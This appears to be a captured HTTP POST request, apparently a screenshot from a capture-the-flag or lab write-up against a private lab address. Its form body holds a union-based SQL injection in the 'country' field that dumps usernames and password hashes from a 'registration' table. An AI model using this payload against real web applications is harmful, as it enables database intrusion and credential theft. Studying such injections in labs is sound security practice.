 1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=4d186321c1a7f0f354b297e8914ab240
13 Upgrade-Insecure-Requests: 1
14
15 username=hola&country=Brazil'  union select group_concat(username,userhash) from registration-- -